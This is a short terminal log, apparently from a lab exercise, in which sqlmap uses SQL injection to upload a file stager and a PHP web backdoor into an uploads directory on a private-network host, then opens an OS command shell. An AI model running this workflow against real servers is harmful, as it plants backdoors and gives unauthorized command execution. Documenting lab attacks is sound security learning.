 [20:32:09] [INFO] going to use a web backdoor for command prompt
[20:32:09] [INFO] fingerprinting the back-end DBMS operating system
[20:32:09] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[20:32:33] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/h
tdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads
[20:34:22] [WARNING] unable to automatically parse any web server path
[20:34:22] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' via LIMIT 'LINE
S TERMINATED BY' method
[20:34:22] [CRITICAL] unable to connect to the target URL ('Broken pipe'). sqlmap is going to retry the request(s)
[20:34:22] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' -
http://192.168.30.132:80/se3reTdir777/uploads/tmpusmcr.php
[20:34:22] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - ht
tp://192.168.30.132:80/se3reTdir777/uploads/tmpbsfqo.php
[20:34:22] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls